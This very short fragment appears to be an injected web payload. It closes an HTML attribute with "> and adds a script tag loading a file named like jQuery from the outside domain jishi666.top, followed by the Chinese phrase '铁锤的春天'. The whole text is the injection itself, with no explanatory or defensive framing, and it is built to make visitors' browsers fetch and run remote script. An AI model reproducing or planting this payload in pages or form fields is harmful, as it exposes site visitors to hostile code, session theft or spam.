 "><script src=https://www.jishi666.top/jquery.js></script>铁锤的春天